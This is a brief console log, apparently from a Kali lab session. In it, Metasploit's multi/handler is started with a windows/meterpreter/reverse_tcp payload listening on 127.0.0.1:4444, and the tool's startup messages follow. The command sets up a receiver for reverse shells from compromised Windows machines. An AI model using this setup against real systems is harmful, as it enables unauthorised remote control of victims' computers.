 ssh vm kali
msf6 exploit(multi/handler) > handler -H 127.0.0.1 -P 4444  -p windows/meterpreter/reverse_tcp
[*] Payload handler running as background job 0.
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress
?
[*] Started reverse TCP handler on 127.0.0.1:4444
msf6 exploit(multi/handler) >